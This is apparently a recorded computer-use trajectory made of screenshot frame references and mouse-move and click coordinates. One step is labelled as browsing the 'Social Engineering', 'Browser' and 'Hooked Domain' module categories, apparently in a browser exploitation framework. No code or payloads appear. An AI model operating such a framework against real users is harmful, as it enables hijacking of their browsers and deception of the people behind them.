
mouse_move(211, 706)

mouse_move(166, 254)

mouse_move(92, 212)

click(271, 195)

mouse_move(209, 248)

Browse the Social Engineering and Browser module categories, including the Hooked Domain sub-category.
click(178, 389)

mouse_move(242, 566)

click(178, 248)

mouse_move(245, 390)

click(186, 260)
